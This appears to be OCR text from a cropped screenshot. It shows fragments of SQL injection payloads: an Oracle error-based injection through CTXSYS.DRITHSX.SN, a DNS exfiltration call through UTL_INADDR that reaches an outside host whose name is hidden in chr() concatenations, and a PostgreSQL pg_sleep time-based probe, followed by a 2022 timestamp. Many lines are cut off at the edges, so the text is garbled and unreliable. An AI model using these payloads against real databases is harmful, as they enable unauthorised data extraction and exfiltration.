
'||CTXSYS.DRITHSX.SN(user,(select
109)||chr(109)||chr(97) from DUAL
(select UTL_INADDR.GET_HOST_A
(102)||chr(118)||chr(54)||chr(114)||
7)||chr(50)||chr(121)||chr(110)||ch
)||chr(51)||chr(110)||chr(107)||chr
||chr(106)||chr(122)||chr(108)||chr(
r(57)||chr(107)||chr(122)||chr(118)|
)||chr(46)||chr(109)||chr(101)) f
1';SELECT pg_sleep(25)-- /* 9a
12 октября 2022 01:43